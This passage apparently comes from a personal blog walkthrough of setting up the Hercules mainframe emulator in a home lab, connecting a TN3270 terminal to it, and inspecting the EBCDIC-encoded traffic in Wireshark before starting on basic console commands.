

At the current settings (read as: default installation) we should see the results similar to the one presented one the screen below:



Indeed – *verismart.* ;] Let's see what we can do about it:



Now we should be able to use the *terminal* (similar to the *putty*), let's see:



Continuing with the wizard:



After a while we should be here:



We can see on the screen (from our Windows 10 VM) that our *terminal* application is now connected to Hercules (btw: without the authorization ;)):



Great! Now we can continue our *mainframe learning process*. ;)

Here we go...

#### Main Frames

Well. While we already installed *Mocha TN3270 for Windows*[\[4\]](https://mochasoft.dk/tn3270.htm) I decided to upload Wireshark[6] to our Windows 10 VM. We shoule be here:



Ready? Let's do it:



Ok, at this stage we can see that Wireshark is able to grab the connection between our Windows host and Windows VM. Let's continue, now we'll click *connect* to check what we can see in Wireshark:



Sniffing is stopped now. Let's see what do we have:



Ok, looks like an excellent example for a release of our 'scapy adventures' scripts in one of the very next *Notes Magazine*[\[2\]](https://code610.blogspot.com/p/mini-arts.html)... ;) But for now, let's try here (with another encoding):







So what do we have here? [\[5\]](https://en.wikipedia.org/wiki/EBCDIC)



Understood. But for now – we should be somewhere here...

#### Few examples

Let's get some few very basic ideas:



Starting "from the source" we should be here:



We'll go back again to start from the basic menu. ;) Our help-advisor will be the '?' character:



Let's look closer to the few of the available options - here we go:



Don't worry, it's only 478 pages[[6\]](https://hercdoc.glanzmann.org/V311/HerculesUserReference.pdf). ;]

Let's start from the very basic command called *version.* You should see a similar results:

